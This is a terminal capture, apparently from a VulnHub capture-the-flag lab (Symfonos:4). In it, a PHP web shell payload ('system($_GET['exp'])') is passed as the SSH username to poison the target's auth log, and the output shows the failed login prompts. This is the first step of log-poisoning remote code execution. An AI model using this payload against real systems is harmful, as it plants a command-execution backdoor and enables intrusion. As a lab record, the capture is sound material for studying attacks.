 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:4]
└──╼ $ssh '<?php system($_GET['exp']); ?>'@10.10.10.10
The authenticity of host '10.10.10.10 (10.10.10.10)' can't be established.
ECDSA key fingerprint is SHA256:A2SU7bpih6uspSaNElAKgCXdgU3xzgHr0+66mBzhOUA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.10' (ECDSA) to the list of known hosts.
<?php system($_GET[exp]); ?>@10.10.10.10's password:
Permission denied, please try again.
<?php system($_GET[exp]); ?>@10.10.10.10's password:
Permission denied, please try again.
<?php system($_GET[exp]); ?>@10.10.10.10's password:
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:4]
└──╼ $